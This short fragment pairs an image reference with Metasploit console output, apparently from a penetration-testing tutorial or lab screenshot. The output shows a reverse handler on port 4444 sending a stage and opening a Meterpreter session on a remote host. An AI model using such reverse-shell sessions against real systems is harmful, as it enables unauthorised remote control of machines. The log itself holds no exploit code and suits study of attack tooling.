 [*] Started reverse handler on 123.45.67.128:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 123.45.67.4
[*] Meterpreter session 1 opened (123.45.67.128:4444 -> 123.45.67.4:1042) at 2018-03-16 11:14:42 -0400
meterpreter >